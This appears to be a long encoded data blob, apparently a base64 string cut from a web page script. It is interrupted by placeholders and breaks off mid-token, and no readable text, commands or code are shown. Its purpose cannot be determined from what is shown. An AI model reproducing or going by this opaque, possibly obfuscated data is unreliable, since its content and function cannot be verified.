10wrrCllXDmHjCpsKTEsOWAcOgwql5wrBlw7bCjsObQgMyVT/DlsKnw556wo7CpDxqw5dDHMKgwoDDhsKTD8KTwpLDqMK9w6Uew7RWJQAlw5JGJQPDlA/DhcKiHg7CvnbDjkBwD8O0w7PDtXAXw5LCt8OlPAxqw7HDlcKdcsKxI3LDt1zCoQMswrBeeRXCr8Orw4sfUlDDsADDnMOqME7Dg8KVD1xSP8KzdDw9wqrDh8OwWjgDw5xUXS8Hw6csHgvDvsKQwpkmKsOEw77CqcO8FC7CrMK/w7TDijvDrsOlw4ERw5cJBVrCpMKsLcOgZijCi8KVEDnDicKnwptwCj01w60tS0lwRcO/wqB5wqHCjsOAw7h8XD3Chms5wo1Ww49Ww4wCw5MYw63CrMKyw7AWZcOIMxzDnsK7woJ2wp3DplTDpsOjw6QkGjUQw6/DrcOowoFlUG1Yw4nDlSTCnMOJLcKVw5fCql1XwpA+w7AAwpXCi8K/w7wBblHDkRfDsQDCgsK+DsKjwpocw4HDvMOSKCvCkGHDh0fCg1nCmsOKb8O9MMKdWEzDrsKNw7PCh8OxesKvw6TCv8ONUsKMWMKbH8OLw5l/YsOZEMOGw6zCisKRw6Fhw7ZgwrEpwoAXw7rDq8Oaw6bCh8OFHSU2EV5XZncpwo4gwrzCr8OOw4TCh0DCjcOCbCgewqFFMVEIw4RLUXXDuTTCjxwxwpZ8w7IEwoVHwpgywojDqiRwXMOYw6jDjAFgworCjWzDoMOJfsKlw47Dn8KdwrDDicOgw67Dug7Coldmwq/CkmtzDcOLw6oKwqfDugDCl8K6e8Kxw7bDkMOScsOywrg1BmHDj8OEM1BHGUg4Cmh/b2rDvMOsBm1Yw49pwosnBilkwpzCp8OnSnd2d8OQFEpbfXEKfMK/[base64]/wpfCjcKTDcOdwq7Ds8KEw7ZYw5bCtMKyw7xBwrTCtcO6w5gjw6/Cn1c+wq/Cv8Kkw6xDw7wFwqsHMcOMJT7Dj1bDg8KfwoEFwqvDmsOsWmHCmMKywo/CvmZKG8KOw5xYwozCiMKLKsKqMxnCsxTCjjjCjX87E8KmUSrCvsOywr9mwrJFZsKzwqPCtBTCrMOiKxrDr3YjLcK3WMK2A0nCmDHCvGTDhnNiXsKywqHDoRZRDm59UQN+cEBEw6x/LiLDnnLDtcKDw5XCuGkYKX7Dghg+AljClMKhw4okTsOLeUEJwqBvWHg7w6PDscObw67ChycQwp5acSRcwqp7w5zCoBppwoVVEcO8wobCtsOuw4cgwrNvD8OBw6zDl8KQOsOjwqLCpnrDmiLCqsOowrfDnTccP1NCwqzDtgvDv8KSEQ/CiiRBw57DsALChAVJw49vwrLDt8OSwrlGwoTCjyXDnMOzw7piDAgxwpd0KMKfw6rCgGTDgGjChB/[base64]/CxtEF8KucwtXw6cbw7wkwoxYw7QnwplsTMO0woAdw67DhsOewpouwqzDtUZccMO5V8O1P8OWw6rDjE19R8KqasKnB0vDj1PDu07DgWdCUxTCjws9w7PDl33Dty8HX8Kuwp/DqsOnw7LDvxRbWMKFFD4IwrNhwrPDplDCv8Kyw4Row73Dr8KzJcOME8O/WMKhdcOuwpRVXMOAEXIxe8KWw6HCkcOzwqbCqsOAw57ChcO9GkdgAW7ChcOsH19IdTkLWi18w5HCr8KKLDbCnsOpCELDhXdLw4oew5vDr8KZw5NAC8OLw6wUGDTCkMOLw5V1PRnDnVRdw6/CtcOdw4PCoCnDtV/Dm8KFwrVDw7cDTEE9w5LCkiLCgsKOw7dgw6fCvMOwRsOWwpNuwrtTwrbDk1rDm8OHGFvDk8O0w7LDiMKXf8KFw6drwpQPbkwOChZ9PkbDhW4iwqwjw6nDlsKfw4HDtMOGNsOgwqwHMMKCWMK0w6DCrmhREx3CpFzDvF/Dk8Kjw7XDoMOhwrFfw5EQdzDCqQzCnnPCuxPDl8Ojw6txVsKUwrd6QcKpCcOoVcO5w4bCrMKdw5pQwqoVw73DhSoTw68vwoXDhhR/fcO2b8Ocw7rCj8OlWAEhwpHDrTB2UzhpBinDl8KVWMK3YSpsScOoWsKHwp/DisOEw4PDg8KwYG3CpcOhd8OUw4zDtMOIQEHDsWYsw6vDicKPGC3CpcOqw4DDsHHChMOGXMO1VcOQQcKjw4LCp8OCG8OKwoZdw4NCOcOAw4tZwpEwQEwywqt/w4nDtsOFwrlswqHCnMOPwr5Zw5TDjFPDt8O7wrzDhV0RbMKuw7nDmF5Zw4pidcO1w6IpB8K3BiR5w6s9WcO2FyY2w58RwqJLwp5ASWNUTzrDo8KOASDClxIEw5/Dp8Krw6zDjWzDukTCh8KZw4F9wpzDo2tsIMOcw7Igw7jClhzDlj/DvsOiw7fCjArCr8OmwoHDjUnDj8KjwpPCisKQwpvDnwE0eMO2w6MFw7fCmMOeXnfCgsO8Sy/DljvDtSYAwozDqTbDjnjDnsK6MHnDlcOFw4c6JcOPEyhsJxbCqgwvwohnVx/[base64]/Dr3cRwqTDpDQWw4DCjCTCncOjw6kbcywYHMKhFFzDucKqwqgoahbCvCguw57DjMKeVcOuGTXDmQoJw74bwog7ccOIDcOvw4/CocOjwqB6PwBUe13DiD/DgCTDqsOvw7MMZsKawqzDuVwOO2HDnkDDncKZw7zDmCEaw6zCgMO3P8OdcF4nw6vCiGgCwqIzc8OOwp7CpkrCpMKSwr9COcOcwovCti/[base64]/w59TY2EaacKHw6gfNcObwrk1wrRIwphrHcK7GlXCvMOEB8KzcsO5fjrCn8OIw57CvsKYX0pmw6zDrmUPMhzCvXvDiQYjw5TDmgfCjDguXlnCvkp/woLDtsONw4XDpA4Ow5LDqcOmwoXCsmc/FMKow6Flwpd2O8OFcS7CkcOZB8KlIAXCmsOSwoYowo9dC8KiwqzCikIBw4vDtcOpNSfCqUc+w4lJw4vDucOVw4QvwrXCv1oWw6sRw4MfSn3CksOFJcOtOMOWH8OaeMK6Blh4dioEUTHCgsOHw5bCv193wrBGwqnDoMOFVMKdw5jCsCc1wqB/[base64]/Lx0hwrtbXsOXQMO3AcOsI8KzwobDqyBPwo1Cw7sfwoEmw5zCocKywpXCj2bDikjDnjpmTsOAcMO2wq15wpjDoTDDpsOrfsO7w5xGQS86w5Ybw60/[base64]/CkmfDscKwwrFXNXvDvcKkwrHDvRxQw5hJCBHDoghpZsOgw6LDkxlyw5h1O3vDosKjf0Byblwsw4vCvsOzdWXDrTFRwpgMw57Cv8OsbcKMDsKaw4Fyw4lrKsKlwpLCjMKhbyrCrlHDtzELwq7CvRBFC8OoFyUJJFxgw5jCs8O0FzdKSg/Dt8KJwqh/wonCmcOzJsO/fsKGw7LClg57PXTDrQYwwrMSw7nDkcOwBxl1wrHDjBJrwrvCt8OkAcODS8KpYhlLw5zDhRnCk3nCmCJSQcKswrNPUz5Iwq98cXXCuFIMXMK3woDCiQJ3wpTClhbChcOnworCmzHDscKHY8OXw7XCrHDDh8OIwpjDjx/CkX0DwogBw4JJYwrChMKlw5PDvMOGeMOnNHLCucOtYT8Uw5o5TjPDiDfCn1kgTMOkdWnDq1/CvsKqwpjCm8KXRzY8wrTDqcKfwqUVw4YdwqrDrxrCnsKYw5B7w6lbw6hMwr5/JMKTNU3Dv8OEwoDDk8OqH8KBw5HDj24gcsOLN1vDpH9Af8KkPcO6w6hdA2sOwr9qwozClcOdYVfDnsK3GsOZW8Ohw7TCgwRxeMKpwpZIDzfCjB/CoXTDncK/woZyKmLCu8OkwpzDoB9TVsKEw67DnMK5fnXDh8OhwrMmPEUrw6cww43Cn8ONC8Okw7nCs8KMwowzw5xLw6IOw6DClsKXFcK5dB7CicOxX1oGbkDDoTtBVQvCksKSYMO1wqojw6tVw6Muw4bCq8KKw71Bwq7CoMO5w6JYw57CrcOHwr8/KsOsEsOiZcOCMXtzOCfCiMOpDsKKw6LDiMKKw4bCg0kPwovCiUYQE1zCsHzChFDCtMO6YxDCjcOIMgEAwqXCg8KswoBKY8KLw7Idw6QpwosNOgVEVsKqwpB3wozCl1zDq8KnNQ/[base64]/Dh8KaIMK4wqdBChYib8OawpBsVR85ZC0PwpPDhcKPKMKzIcKaFzLChxHDpsOrK8KxGnJXw47DsMOwZcO+wrcyKcK4KGDCrcKew5rCimXCoyVVw7nCq8OPw7A4PmVmK8OPAhnCjwfCo2Ibwp/[base64]/XMOFcBjClcO6DyZ9w7UCwrbDlsOYw6XCssOawp7CuhQlw6fCpcKbwrgCwrvDniRdwqLDqsKJw4JRwrEqEcOKFsKXw4nClUZiU3Mkw5TDssOmwqrDtk7Cp1/Dh3DDq3PDmibCnAoaw6BWUwPCgMKuw7nCp8KvwrNZGQrCs8KUwovDuEd0I8KCw5vDoANewrNuV3Nxwps4eUDDvFELwqkCEFpSwrnCu2duw6tZMsKgVQnDrWfDgcOyw7/Di8KkSMK9wopiwrjCvMKJwq9nI8O8wrDCqsK8N8KWQzbDvsOLCwHDvkRLb8KWwpXCtcOHScKTQcONwozCpWPDoxrDpDDCvAXCu8O3azoCw6Vjw6nDhMKeenHCoFHClSR/[base64]/[base64]/CumPDlmrDkcKswqPDiCVIwojDqShoH8Onwp7DkAXCq3p5w6PCkX8Jw7zChsKsbsKRZ8K3woXDkFV9c3fDvVJHwpJRUzvCqShJwqXCs8KiQUluwrNVwrwlwq0qw5ZtcsOucMKWwqtywr9RSTPDkCA7I8OYw7fCqA5Jw4Vvwo/DtMOuGMKYEsOzAhwJwoMKwpXCusOocsK/BWxpCMKVBjfDj33DrSXDjsKXbcOWw60ZJMOxw7fCtBs7wovCgMKnWMKowr7DpgPDrGQEwrknw6Fiw6FhwpxGw7lUY8Kcc8Kuwr/DisOcJsKmGT7DmQkwRcOAwqzDs8Ocw4hiVMOGDMODwrHDv8KZcWxDwp/CklnDu8OyI8Ozwq7ChhXCvwJQZ8O6TXN6FcO/w5INw5chworCj8OIMQ16w6/DmirDp8KnLGd8w77DrRnCjsOZwrfDsl3CiSsYAlPDnzAZJMKKwozCuzvDksOiHwbCtStMOHp7VcKuS2TCu8O6wpYywochw6B/CsK4wqLDrsOQwqPCpWTCnxhjDMKXZ8OvE3nDlsOTZRZ0T8KsBktpMQjDvsONwo3Dp0/[base64]/DtcOUw606w7MNw7HDikp4CXbDowrCkkZbCSkwUcKAwqBIUsO+wqTCjsO3NMOawrjCh8OWIQ5JOhnDkMOVw41IfT7DkXYvBAwLGcOcIgDCiMOow5IuQTVrXAHDvsKPJcKqPMKDwrTDvcO/GkrDtWLDvh0yw4rClcO6IH/ChXAVf1nDni8kwrclDcOFAznDtUDDhcKTVEZtEkbDilslw7gkUH4GwpZdwoIYbHnDrMOhw7fCuXwjTcKvGMK/GMOJTh0YOcKVbcOSwr4zwprCjwtJNRfDsBEQE8KkAlZ+Jw0GH0okHVDCl1DDizrDkApawpoSw4goQ8KAAwkoCMK+wqvCgMOXw4zDrklqw79GWcKfKcKbRQ3ChFFsw7lRK0zCry3CtcOPw5bConx2STPDvTcZf8OdwpBvMTx/[base64]/[base64]/Dv8OJRmDDiTTCvh4wccKMw5nDgyzCnUvCukTDmhLDlCTCk0d3HSfDnMKUPcKmw57Cq8OwTX1BwqzChcKYwrJuCEsgKsKTw4BsOcOmwqgww7DCvcO/F1kGwrvCmh4Aw7zDkkROwpFXwoRcbyzCjsOCw7zCpsKLCXLCvVvCgsOOGcOMwqA4UCvCnwzDhlBba8O9wrd1SMKpDC/CnxjDkgNVw5JiFwvDlsKBwro2w6HDoR/DjEFbcwY4GsOVQzYqw5V6EcO+w7M/w4F5VkgIw6gswpnDosOGI8KGw6HCmjPClUMMSAXDiMK1JCgaw4bCsiXChMKiwpsJFjrDh8OwKnDCsMOnPSoMdcKrW8Ksw7VCf3jCt8Oew7TDonXCqMObOcObSMKHUsKjdDkmVcKsw7XCrggvwqlHWU/DmQ3CrCvCgMOsUlYQw7vClsOJwrzChcK7wr0GwpJow7cjw74ywrscwqrCjsOWw4V+w4VRT2/DiMKxwrsLw7Vnw5pHOsOlBsK/w6DCjMKVw6wjDmbDrMOyw73CtHnDiMKPw43CisOVwoIlU8OLaMKSYsKkWsKhw7FuXsOSf1hWw7zDgUorw4tJwqbDni3DgsOSfcOtGz3Ds8KCw5nDjyt9wrgiPD8rw5U4ccK+P8Oww7loPBhfwoNFMQ/[base64]/[base64]/CjMK4PsKAIcOULS5dwqhif8K8DX07wpLDrVjDnll8wqhGCibDssKzPWVvLjbDscOqwqUPH8KIwojChsO3wobDpxMafkHCqsK5wprDvXUmwpHDisKywpxtwofDv8K/w6nCtcK4FhUawobDhWzCo05hwpbCpcKAw5VtBsKowpRJGcK/w7VfDcKGwr7DtcKreMO8AMKTw4nChmbDjcK2w5wSTcOXHMKwesONw5fCosKJF8OxdAfDgTkEw5Rew7/DgMORI8OiAsONG8OSN1MLW0nClTbCmsKXJW1Fwq0Bw6bDlGtTagnCmDddVMOnKcORw7nDpcO3wpPChhbCoVrDiRVew7nCsG3CgMKswpjCmCvDrcKgw512wqhyw4Uuw6wwOQnCmTXDmWcfw7HChRhcJcOewpEgwoxBJsKOw6bDlsOqK8KswpDDlh/Ck37CtnDDh8KhBWEhwoFfSXocwpjDh2lOFBbDgMKNDcKvZm3Co8KDWsOoYsKTZWDDliXCiMO8YW0IbsKOY8KFwpfDiG/DuzcwwrfDiMOqbsO8w53CiWDDscOUw43DgsK1DMOVwovDlTRFwrNsB8Opw6PCnWNKTU7DmSFFw6nDncKWI8O2w7rDpcK8LsKgw6RRWsOAbsKaA8OoEmAxw486woxuwpFJwqTDm2REwo9MT3nCg1MnwqDDncOLDBszSldMc2XDoMO/wrXCohB1w649H0lKEmFewoItU2w7G0MXJFfCji1fw5/CtHLCmcKfwo7CuiN9fWk8woHCm0vCmsOEwrVawqNzwqbDicKww4V8CxrCqsOkwoc5w540w7jCmcKpwpnDgnNjZGBJw7JdSS4xXDXDgMKxwrQrQUJgRmN7wonCk0jDjkLDli/Cpz7Dq8OpQC4rw4TDiBoew53CssOfEhnDrsOlU8K/wq5HRMK0w6ppEQLDjC3DoGDDgRlfwqNvwqQjX8O/wrozw49xdDl1w6rCtWrDv1syw4B8eyzCvsKwbTdZwrwvVcO3V8OgwoHDlcKAekZkw4ERwrsgA8Osw6QIDMOjw61QbMKywrNGRsOIwoUjFsKsFcOqA8KnFcOKTsOtIh/CvcKNw75Hwp3DoCXClE/[base64]/CggrChcOLYB7CqsOLwrjColXCgcKwwpXDrVELw4rClsOpYjtcwpxvwrg7MkzDumJjYsODwrRvw4zCoQlDwqVjVcO3X8KDwojCh8Kxwq7CmUZ/wqpVwrrDlsOXwofDsnrDvsOpFsKpwoDCsixWeRceFy/Cp8Ktwolnw6ZywrY3EMK6JcKQwqTDjSfCsTopw5xULWHDi8KWwoV4bWJdOcKRwok0RsOCaGE/w746wq1/BC/CqsOvw4XCj8OIHC5+w4LDocKuwpLCvAzDt0zDj3DCp8ORw6QAw6wnw4HCokvCsBQEw6waeBjCjMKQJh7DvsKtExzCtMOTT8KlVB7DksK/[base64]/CrsKCwrjDgMOVwokWw6HCusKVwp3Ci1dvwrpQGm/[base64]/CvzvCrsK8w7fDh8Kdw5fDpzEYwrjCmWouwo/[base64]/DqnQSw4rDh8OtPcO5w7rCsMORTHxnw4/CjCMjwo3CosKXQlE4UMOVSBPDpcO8wozDlB14b8KQS1bDvsK8fyl4X8OlWTZlw5TCi11Xw5ZNIlDDv8KUwqjCpMKfw5vDuMO4V8Oqw4/CtcKLacOQw6XCscOewrrDs2svOcOAw5HDoMOKw4V8Jx0ecsOzwpvDmhZfw4tgw5jDlE9gwq/Dvz/CmsKdw5XDusOtwrvCncKtU8OMJcKpcMOkw5ppwpNIw4Zkw6jCisKGw5NzJ8KOeDTCpg7DgwrDkcKwwpjCun/DoMKQbxNWSz3Csx3Dp8OeIsK6a1PCu8KgBVA3csOObRzCjMKTMcOHw4EaYSY7w5XDt8KzwpPDhQYWwqrDlcKKE8KdJ8O5UhvDmHctchrDgmfChBXDnTE6wpF0GcOvwoJYA8OsTsKtQMOcwoJKKB/DksK2w6lQEMOxwoxEwpPCljBZw5nDuztoVWREKTLCp8KBw4dFw7zDtsOzw7REw4fDj2Zww4IWbcO+Q8OSVMOfwrLCuMKwURHCumsRwpAfwoUQw4kkw74AaMKawo/[base64]/[base64]/CoMOFwrcHwpXDqXlTw6ZywpjDhTExwovCq0YowoDCt8KxaRY4OsKzw6xgGXjDgXHDpMKtwpE8wqvCuHXCqMKzw5MJPSkTwoMJw4TCm8KoesKMwpLDrsKmw5dnwoXCp8O4wqtML8KLwpEjw7bCpAQiEgEmw7HDk0Upw6/Cr8KPL8OSwrJ1CsORQsO7wpISwqXDt8OswqrClAXDixjDji3DkQvCo8OpfGTDl8OKw7VBZFvDhh7Cj0TDszDDgSE9wr/CnsKdIF8EwqkEw5PDk8Ovwog+ScKJSsKew6I+wrxjVsKWw4rCvMOSw5xtVsOyWxTCtj3Dr8KVXXTCvBlHHcOzwqAFw4jCqsKvPGnCiDg/JsKmdcK0Kys5w74xPMO0P8OWa8ONwrhVwowqSMOaw7QZeVV4woIoa8K6w5sVw6wyw5DCuGR7AsOLwqM9w40Owr/Ck8O0wozCu8O/[base64]/CgU3CscOLwowxZ8K8Z8KXc3g0w7NDw6k6Yng7LcO2XTXDnxXCtMORajzCii3Dv3QHNcOaw7DCgMOVw6BQw6JVw7p4XMOycsKrVMK8wqkCdMOMw4cWGT/Ct8KFNcKLwpvClcOlCMKsMX7DsHR7wplLVxnDmTQ1IcOfwpHCvlvCjwF8ccKqekDDinfCk8OQQMKjwo3Dul92LcOPNcO6wpIgwqPCp1PDjTZjw4/DtMKHUsK7JcOhw4xGw6VKccO4LyU7w7Y9VkPDtcOww4J+J8OfwqjCg2hiJMOGwrPDnsOhwqfDglpDC8OMAcOew7YZJxBIw5UNwqvDosKQwp4gCwvCsw/Dr8Ksw611w6lHwrvCqn1dK8OMPw1Dw4XCknbDr8OLwrBuw6PCuMKxfxpiOcOEwofDn8OqO8O5w5I4w7V2woAeEsOsw7zDm8OIw5XCv8OrwrkCJ8ODCEbCvgRpwpc4w4FWK8KZLwBVHBPClMK9UQIROF1wwqItwrnCvmnDg0o9wp82F8KKT8Obwp5PRcKCEWIRw5/CmcK1KcOWwqHDpXgAHcKLw7XCg8O+RDDCpsO1R8OVw7nDkcK2eMOmf8O0wr/DvCopw40HwqjDgGUdfMKYVQY1w6nCri3CmsKUfcO3RsK8w5fCgcKOF8KawrXDhsO5wodsdlJWwrrCs8Ksw7ZsTcODUcKTwodBPsKfwolXw6jCn8OIZ8O1w57DrMKzSFDDtQDDp8Ksw7/CrsKnRXt9OMOwaMO+wo4Kwo07T2ECEjlQwp7DlGXCs8O9Ij/CjXHDglQESnnDmD0bGsOCZcOYGz7CilvDo8K/wq53wrxJJkvCuMO3w6QSAlzCiA/Dr351AcKsw5PDnxIcw6HDmMOGZ1U/w5zDr8OjT3/Dv3cXw50Dc8OTK8K1w7TDtGXCocKEwpTCrcKRwoZSQcKTwqPCrilrw5/ClsOGITLChTdoFhzDiAPDv8KGw697NjPDiXPCq8OiwpoZwpjDmFfDpRkuw47CjiHCncOJP1wfGGzClgjDmsO/[base64]/DscO1FALDgivCuMKiw55kwqjDlcKJVsKSwqw+BS1fwofDl8OZTBZ4A8OrRMOyOWLCjsOZw49kKMKhKw4EwqnCucOiEsO1w6TCtXvDpVsYTAIfXmnCicOcwpHCgRkVT8OPGsOMw4DDt8OQCsOMw51+OMOLwrkTwrtnwo/CrMKPAMK3wrvDu8KRP8KYw7PDocOOwoTDv2fDlnQ5w5kOdsKxwpvClMOSP8K6w5vDjcOECyQww5nDqMObJsKDXsKww689c8O6R8KYw61eLsKrQhECw4TCjsKUVwF6V8OwwpHDkA54bx7CvMObIcKdSl4Me1TCksO0KT5ReRk/DMKYaFzDmMOqVcKfNsOtwojCh8ObUAHCrVJPw6/[base64]/DogZhaAReVjrCicOmUBw5wppkDsOBwoJqC8OPK8KFwrPDsmXCo8KSw4DCqyQqwrTDiT3CuMKDSMKQw5nCojFvw6VZPMOJwpZvLRfDvlJMbMOGwrDDm8OTw4jDtTN1wqEYEyXDvj/Ct2rDnMKSZQU3wqHDq8Oew6/[base64]/CiEgRwonDgnszw58UF0bCs0/DncOTOcKBZxorPcKzX8OuP2PDrxTCgcKrQQvCt8OnwqXCuwUjD8O/[base64]/[base64]/DkVHDv8Kuw7LCiMOww7kIFcKjH8O1SxotL0YFGsKzwpROw4N6woATw7Eqw6Rmw60zw4rDkcObIyRJwoRJXgXDu8KBBsKGw6vCq8Kwb8K4HSfDihfCtMKWfxzCgMKwwrHCv8OXQsOYKcOxIMODEkbCrsKUFwgLwo8EKMOSw4Zfwp/Dk8ORaQ1DwqZlZcKDfsOgIh7DuTPDu8KresOLS8OIV8KCb3BNw6kww58gw71CRcOOw6jDqWjDoMKOw7/Cu8Kxwq3CpsKew6DDq8ONw4vDuU5NXHpYQ8KFwrUSIVTCkjzDrALCp8KEN8KMw70sOcKJN8KNF8K+S3o4FcOaUXNIEUfCkGHDgWFgacOywrLCqsOrw6gVInXDj0Qiwr3DmwjCgF1ewqTDlMKiIzjDpWPCgMO+JkHDu13CkcOxHcO/S8Kqw5PDjMKSwrsLw6vDrcO1WCrCqxDCsmnCjWFMw7fDuFAuYHMLB8OgI8KVw6XDssKOFMONw4xFJsObw6LDmMKEwpTCgcKNwonCpmLDnzLCmxQ8YX3CgmnDnlXCisODA8KWZnRwI1LCsMO2My7DisOGw4fDgcOzCD0xwprDtg/DrsKHw6tnw5oUD8KRIMK8dcK3OyLDj0PCo8ORDEB9w4pKwqV0wrvDo1Q+e2gPGsOrw4NoSA3DnsK/dMKjE8K6w7Baw5XDmXDDmX3CpHjCgsKLI8OeJX9lHSppesKbJsOHJsOzfUQaw5XCpFPDrMOYUMKpwqfCvcK8w6syF8KAwq3CmXvDtsKlwqXDrFYqwqwDw77CuMKgwq3Ctn/Dl0IWwr3CvMOdw68Kwr/CrCsywpvDiGkcM8Kyb8Oxwo0zw4RSw4HDr8KJQQEBw4J/w7bDvnvDhgnCtm3Du0dzw4FgN8KMAj/[base64]/DonVaw4MUwpssw68MwoTDucOkMMOGw45CI0E8w5XChljCicKJYkxbwpXCsBwZN8KhKHomMBYaNsOHwpDCv8KTR8K1w4bDmBfDg1/CgmwuwozCtwzDj0TDgsOuewU8woHDn0fDjCbChcOxfCIzUMKNw55vMD3DtsKmwonCm8K4ccK0wrYVYQYeVi/CoirDhsOqDsOMSE3CvEp1dcKAwph5w5cgwoHCgMK3w4rChsKYOcKHeDXDvcKZwpzDvgA6wqw+GcO0w7MOeMKmN2rDsQnCnihcUMKgSVDCucKVwrTCqWjDuRrCrcOyGH9pw43Dgh/ChUfCsw9YM8KsZMOsPkzDl8KswrTDuMKOYQ/Ck0E2AMOHN8Ohwolww5zDmcOfLsKTw6XCkDHCkhrCkHMhVcK9EQMNw5LDnywVQcOewprCpWPDvj4Sw7BRwrsyUnzChWPDpVPDjizDk0DDrWbCssO8wqIVw6kaw7LDl3kVwqN/w6bCkVXCgsOHw7LDh8OvYsORwrBgCEFBwp7ClcO+w7E9w5DClMKzRyTDqkrDgxXCjcO7QcKew7hVw4cHwrVRw4dYwpgVw6XCpMK1f8KqwoLCn8KpScKxT8KEMcKFE8OEw4DClWsiw6E2wq0jwoHDlUnDomfCh07DrHPDgRzCqiQEOWA0wp3CrzPDosKoKRI2Nw/DjcKiQj/DiSPDgwzCkcKOw4zDuMK/[base64]/XcKZRMKsw6QqwrgvwozCmcKmwqxVwqrCmcKIw7olw4XDtUXCk2wIwps8wqdhw4bDtDVyFMKdw5bDtMOISAsFH8K0w6Ukw7/Chn8jwrHDmMOsw6XCkcK0wp/ChcKmGMK5wrt0wpI6w6d8w53Cvzo2w63CvyLDnhXDpC17QMOwwrZdw7MjDMOqwozDncKHfzHCoy0EcR3CrsO5CsK5wpTDvUHClXM2esK6wrFJwqtXLCIpw4LCm8OOYMOEWsK2woJowoTDhm/[base64]/DsMOSG8KjWcKBBlPChWzCssOmYyM4EmxJw4NUGmjDrcKNRcKSw7fDplTDjcKawpfDksKLwq/DtiXCj8KlUUnDn8KMwqTDscK1w43Dp8OwPjTCg3HClMOzw4rClsKKYMKcw4fDrEsXJRU9WcO1aWhyCsOUCsO2EU1uwrLCtsOwTsOVQFgYwrbDnWkswrg0PMKewrzCtlslw6sPHsKPw5TDusOaw7jCjsKAUcKEeDBxIhLDksOkw6IpwrFsb1Mrw73DrVDDm8K8w7/DscOxwrrCocOnwosoe8OZWSfCmRfDhcOXwqpLN8KGG3XChCjDtMORw6nDssKhZDrCk8KHRH7CploEB8OWwr3Dr8OSwogGYBRMNVbDtcKgwrkpdMOFNWvCsMKrP0rCgcO3w59WFcKeFcKUIMKzAsKIw7dywpbChF1ZwqEQwqjDh0lZw7/CqXQzw7nDjnVRVcOawq5Gw5fDqHrCpBo5wp7CgcOiw77Ct8KCw7pEOnN8V3rCrA4JWMK4Yk/Dt8KeZBp5ZcOLwoQmATsbcMOyw4DDuhfDvMOtUMOkU8ORM8Kew5d+awk8SS5qf11awqvDilQrLQdJw4RMwoofw4zDuwdHQhgSLWnCt8Khw4FUfXwdLsOuwo7DpSHDr8OgV2TDjwQFCz1pw7/Cuxo4w5BkVkrCqMOxwqTCrQzDnT7DgCsPw4bCg8Kfwp4Vw6xgb2TCusK5w6/Dv8KgWMOaLsOYwo5pw7g8axjDqsK8wpbChARJZHrCnsOaT8O7w5xmw7zCvF5iT8KJJMKQcVTCn3cMVkfDg0jDrcOXw4EadsKRQcKmw41OQcKMBcOrw5/[base64]/[base64]/[base64]/DvMO1w43CrMK3CcO7QhLDuEQswokVw61twp/CgxbDg8OTRxzDnmzDocKSwrHDiVzDoljCrsOQwoNZMUrClks8wpBmw7Fjw4dkEcOdES9/[base64]/wqLClMKXw4jDqMOweWlGwrI3w7tdaRDCh8Kcw6YtwpZhwrFgNSrDrcK0NgwoEDrCl8KYD8OVwq3DgMOBLsKnw48jZMKnwqIcwo7CksK9VW5Jwo1wwoNgwpxJw5XDvMOCDMKgwp4nJgbCpkwVwpIwfQAPwqwtw7rDocORwrjDi8K9w5sIwpgDL1/Do8K/wprDjGLDisOXaMORw63Cg8K2CsKyT8OSD3bCoMK5FnLDncKvT8O5bHTDtMOYQ8O7wot3ZcKSwqTCoVFfw6oibAtBwpXDjEjCjsOewqPDicKnKS1JwqXDrsOhwp/CjWvCmhAHwq5jbsK8ScOCwpbDjMKhwpDDlQbCvMO4csOjAsK2wqXCg21maBsoR8KoWMK+L8KXw7jCusKCw4c7w5pNw4DDihFaw4/Dk2fDm3jDg3PCqFJ4w5jDvsKdYsOHw5xENBE5wqbDlcOYMXzDgDNtwo1Bw6JZGMOCfHIQEMKsCmbClRIkwpNQwr3CosOpYsKDYsO6wropw5DCr8KgQsKZU8KoaMO5N0UBw4bCnMKBby/Do0HDrsKhfUUlVDEdHyfCpcO8JsOpw7J4NsK/[base64]/DucKEXcKcUEtcTDPDvWIqScK3wr/DmWwYLkpcfQ3Cs2jDigRfwpQzbEPCgmPDtnVENMO9w5/[base64]/CkzHCnsKTT8KkHMKSMMKQemvDiFptwp3DgTcsJB49IhPCkFPCliPDssKZcEYxwqE2wrdDwoXDpcObe1gJw5PCpsKQwpDDocK5worDu8OAUV/Cnz8/[base64]/YMOfHcKld8OXFsKDw4cNPWXDsnHDs8Omwq3DkMOqS8Kfw5fDk8Ocw6BdIcKUPMOBw5J9wrFTw6wFwqBQwoDCscOVw4/DthheX8OpeMK6w59Qw5HCrcK6w5pGQi9Sw4rDnmpLUyzCmG1ZOMK6w6VlwqnCtjJyw6XDiHDDkcKWwrrDuMOPw5/CkMKNwpJXeMKteQLCo8OMBMKHIcKCwqckwpDDnmwQwqPDqnt8w6/Cl2xgXF/[base64]/Cthh6RmrCrsOcw7x9ZGYXw6XDgk/CksKlw6l3w7bDhQ3DiwdDSEXDu2bDvn0JbEDDi3LCg8KfwoHCssKUw6IEZsOBVMOlw4DDvSbCkFnCpjfDgRXDilnCtsO/w5d/wpApw4RNf2PCosO0wofCvMKOw6DCsGDDocKWw6ZrFSMww5wBw6YGVB/[base64]/bcOmXsOiwr8xwprCk0LDhcOWw7nDhsO9wrUTUcOjw6YEdsOJwqLDgsKWwrAaaMKbwoN9wq3Ckw/[base64]/DpxTCocKMacO5AsKGw70tw77CljUNR8KUw6dJwoZowpFUw51Uw5Y0wr3DrcKwWnbDiXB1eyvCqHPCjQQSeS8Cw4kPw6/DjcKewpx1U8K+FGZ6IsOmMsKyWMKOw5Vjwp0Ie8KAGwdMw4LCp8Kdwp7DpgVxVXvCtTlHKsODSmrCiR3DnXXCosKUVcOlw43Cj8OzY8OvU2rCgsORwqZdw4MYIsORwofDozfClcKEaBVpwr9CwqvCqy3CrXvCtR5cwo1kKEzCkMO/wrjCt8KjQ8Orw6XCiArDrGEufzrCghkMZlg6wr3ChcOADMKUw7QHw5HCqCjCs8OTPl/[base64]/DqMO7fAzDn8K7DsOeNcKNLXbDmy/DnMK8w4LCr8OXwphkwqzDmMO7w7rCmsOLT3h0NcKUwoYOw6XCh2ZmVmbDtEErVMO4w5rDmMO+w4k7dMKmIsKYQMKAw73DpChNNsOQw63DnlzDu8OreSUiwo3DkggjO8OHYEzCm8Kuw4Unwq59wpXDijFNw6/Ds8OLw5/DoXROwrDDksO5KHhMwqHCmMK0S8KWwqxufB59w6lxwrjCkVRZwrrDnzECWDjDhgXCvwnDucObPsO4wpETTQbCkEDDqSPDm0LDhVs+w7dSw6QSwoLCrCTDp2TDqsOiUinDkUvDvcOrfcOdaVgJEUrCmHF0wrXDo8Kyw5rDjsK9wpjDr33Dn1/DiHDCkiHCl8KBAcKFwpsiwqxpW0pZwpfDmUBvw6g2BHJuw64zGcKtNDXCoVxgwqEwTMOrfQ\\u003d\\u003d\x22],null,[\x2